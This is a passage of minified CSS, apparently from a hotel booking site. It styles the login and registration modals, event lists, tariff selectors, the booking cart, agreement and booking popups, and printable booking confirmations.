25px;text-align:center;width:50%}.auth__menu-item,.auth__menu-item:hover{color:#2b2a29;text-decoration:none}.auth__menu-item.active{background:#2b2a29;color:#fff}.auth .form-group.invalid .auth__form-info_error{display:block}.auth__socials{border:1px solid #dfdfdf;display:flex}.auth__socials-item{align-items:center;border-left:1px solid #dfdfdf;display:flex;flex-grow:1;height:48px;justify-content:center}.auth__socials-item:first-child{border-left:0}.auth__socials-item:hover .auth__socials-item-img{opacity:.7}.auth__agreement{font-size:12px;margin-top:25px}.auth__agreement .check-button-b input~.check-button-b__icon{top:.13em}.auth__agreement-item{margin-right:-10px}.auth__agreement-a{margin-top:15px}.auth__button-close{font-size:14px;position:absolute;right:14px;top:10px}.auth__button-back{display:flex;margin:-12px 0 42px}.auth__button-back-link{color:#2d2d2d;font-size:15px}.auth__button-back-icon{display:block;transform:scaleX(-1)}.auth__grid_1{display:flex;flex-wrap:wrap;margin-left:-6px}.auth__grid_1>.auth__grid-item{flex-grow:0;padding-left:6px;width:50%}.auth__grid_2{display:flex}.auth__grid_2>.auth__grid-item{flex-grow:0;flex-shrink:0;width:50%}.auth__grid_2>.auth__grid-item_1{padding-right:28px}.auth__grid_2>.auth__grid-item_2{display:flex;flex-direction:column}.auth__grid_3{display:flex}.auth__grid_3>.auth__grid-item{flex-grow:0;flex-shrink:0}.auth__grid_3>.auth__grid-item_1{padding-right:28px;width:41.23%}.auth__grid_3>.auth__grid-item_2{display:flex;flex-direction:column;width:58.77%}.auth__button-a{font-size:15px;margin-top:22px;text-align:center}.auth__button-a-link{color:#989898}.auth__preloader{animation:rotate 1.5s linear infinite;border:1px solid #030303;border-radius:50%;border-top-color:transparent;display:none;height:18px;width:18px}.auth__preloader_1{margin:15px 0 0 103px}.auth__preloader.shown{display:block}.auth__code{padding-bottom:5px}.auth__code-intro{margin-bottom:12px}.auth__code-intro-phone{color:#989898}.auth__code-button-change{font-size:13px;margin-bottom:18px}.auth__code-digits{display:flex}.auth__code-digit{margin-right:8px;width:50px}.auth__code-digit .form-control{font-size:18px;text-align:center}.auth__code-timer{font-size:13px;margin-top:22px}.auth__registration-complete-text{background:#f2f2f2;padding:16px}.auth__registration-complete-text p:last-child{margin-bottom:0}.auth__result{text-align:center}.auth__result-icon{color:#05b15d;display:block;font-size:24px;margin:20px auto}.auth__result-text{font-size:16px}.auth_code .modal-dialog{max-width:364px}.auth__form-errors{background:rgba(255,0,0,.1);color:#e4002b;margin-top:15px;padding:8px 12px;text-align:center}.auth__text_size-1{font-size:16px}.auth__text_margin-1{margin:-10px 0 20px}.auth__notice-head{align-items:center;background:#e4002b url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:18px 20px 20px}.cart__picture{margin:-18px -20px 20px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__head{display:none}.cart__details{line-height:1.3;margin-bottom:18px}.cart__title{font-size:18px;font-weight:600;line-height:1.4;margin-bottom:5px}.cart__hotel-title{line-height:1.2;margin-bottom:8px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#e4002b;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-bottom:8px;padding:8px 12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:11px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{font-size:11px;line-height:1.2}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__rooms-list{margin-bottom:16px;padding-top:1px}.cart__room{border-bottom:1px solid #c8c8c7;border-top:1px solid #c8c8c7;margin:-1px -20px 0;padding:18px 20px}.cart__total{display:flex;justify-content:space-between;margin-bottom:16px}.cart__total-caption{font-size:13px}.cart__total-price{align-items:flex-end;display:flex;flex-direction:column;font-size:24px;font-weight:600;gap:6px 0;line-height:1}.cart__total-price-item{position:relative}.cart__total-price-item_old{font-size:15px}.cart__total-price-item_old:before{background:#e4002b;content:"";display:block;height:1px;left:0;position:absolute;top:50%;width:100%}.cart__bar{margin:20px 0 0}.cart__button{position:relative}.cart__button-link{padding-left:19px;padding-right:19px}.cart__button-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.cart__button-link.disabled .btn-tooltip{cursor:default}.cart__button-tooltip{max-width:233px}.cart__button_prev{margin-top:18px;text-align:center}.cart__button_prev .cart__button-link{background:none;border:0;color:#2b2a29;padding:0 0 0 20px;position:relative}.cart__button_prev .cart__button-link:hover{color:#e4002b}.cart__button_prev .cart__button-icon{height:13px;left:0;margin-top:-6px;position:absolute;top:50%;transform:scaleX(-1);width:13px}.cart__button_next{margin-top:18px;text-align:center}.cart__button_next .cart__button-link2{background:none;border:0;color:#2b2a29;padding:0 20px 0 0;position:relative}.cart__button_next .cart__button-link2:hover{color:#e4002b}.cart__button_next .cart__button-icon{height:13px;margin-top:-6px;position:absolute;right:0;top:50%;width:13px}.cart_1 .cart__button{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#fff;bottom:0;box-shadow:0 2px 15px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:1030}.cart__picture{display:none}.cart__head{background:#f3f3f3;border-bottom:1px solid #c8c8c7;display:block;font-size:13px;font-weight:700;margin:-15px -20px 12px;padding:14px 20px;text-align:center}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__tariff-price-bonus{margin-bottom:0}.cart__tariff-price-bonus-label{font-size:12px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart__rooms{border-bottom:1px solid rgba(0,0,0,.1);margin:0 -20px 8px;overflow:hidden;padding:0 20px 8px;position:relative}.cart__rooms-swiper{margin:0;overflow:visible;width:75%}.cart__rooms-swiper:has(.cart__rooms-swiper-slide:only-child){width:100%}.cart__room,.cart__rooms-list{margin:0;padding:0}.cart__room{border:0}.cart__total{margin-bottom:12px}.cart__total-price{font-size:20px}.cart__bar{margin-top:8px}.cart__button_prev{margin-top:12px}.cart_1 .cart__data{display:block}.cart_1 .cart__button{margin-top:14px;padding-left:0}.cart_empty{display:none}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-link{padding-left:12px;padding-right:12px}.cart__button-tooltip{max-width:400px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and (max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#e4002b;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and (max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#e4002b;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item .btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and (max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 